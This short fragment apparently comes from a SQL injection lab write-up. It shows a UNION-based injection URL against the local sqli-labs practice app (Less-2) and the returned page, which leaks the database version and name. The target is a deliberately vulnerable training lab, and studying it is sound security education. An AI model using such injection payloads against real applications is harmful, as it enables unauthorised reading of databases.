 127.0.0.1/sqli-labs-php7-master/Less-2/?id=-1%20union%20select%201,version(),database()
Welcome Dhakkan
Your Login name:8.0.12
Your Password:security
SQLI DUMB SERIES-2